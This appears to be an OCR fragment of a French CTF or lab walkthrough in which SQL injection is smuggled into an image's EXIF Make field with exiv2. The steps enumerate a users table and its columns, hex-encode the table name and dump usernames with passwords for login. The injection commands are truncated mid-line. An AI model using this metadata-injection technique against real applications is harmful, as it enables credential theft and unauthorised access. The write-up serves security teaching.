
exiv2 -M"set Exif.Image.Make toto',(SELEC
**=> users**

# On encode le nom de la table en hexadéci
echo -n "users" |xxd -ps

**=> 7573657273**

exiv2 -M"set Exif.Image.Make toto',(SELEC
**=> id**

exiv2 -M"set Exif.Image.Make toto',(SELEC
**=> name**

exiv2 -M"set Exif.Image.Make toto',(SELEC
**=> password**

exiv2 -M"set Exif.Image.Make toto',(SELEC
**=>	1:sheriff:AO7eikkOCucCFJOyyaaQ

	2:deputy:testpw**
On peut maintenant se logguer avec le premier utilisateur: